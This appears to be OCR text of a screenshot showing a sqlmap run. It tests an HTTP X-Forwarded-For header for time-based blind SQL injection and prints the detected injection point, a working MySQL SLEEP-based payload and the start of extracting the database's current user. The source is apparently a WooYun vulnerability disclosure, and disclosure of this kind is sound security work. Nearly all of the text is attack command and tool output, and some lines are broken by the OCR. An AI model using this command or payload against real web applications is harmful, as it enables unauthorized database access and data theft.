 C:\sqlmap>sqlmap.py -r ../sql.txt --level 5 --technique=T -p "X-Forwarded-For" -
-current-user --time-sec=90
{1.0-dev-nongit-20141020}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:38:17
[14:38:17] [INFO] parsing HTTP request from '../sql.txt'
custom injection marking character ('*') found in option '--headers/--user-agent
/--referer/--cookie'. Do you want to process it? [Y/n/q] y
[14:38:18] [INFO] resuming back-end DBMS 'mysql'
[14:38:19] [INFO] testing connection to the target URL
[14:38:19] [INFO] heuristics detected web page charset 'GB2312'
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: (custom) HEADER
Parameter: X-Forwarded-For #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: if(now()=sysdate(),sleep(0),0)/'||(SELECT 'pKGD' FROM DUAL WHERE 56
27=5627 AND SLEEP(90))||''XOR(if(now()=sysdate(),sleep(0),0))OR'"XOR(if(now()=sy
sdate(),sleep(0),0))OR"/
---
[14:38:20] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[14:38:20] [INFO] fetching current user
[14:38:20] [WARNING] time-based comparison requires larger statistical model, pl
ease wait..............................
[14:39:18] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
www.wooyun.org
php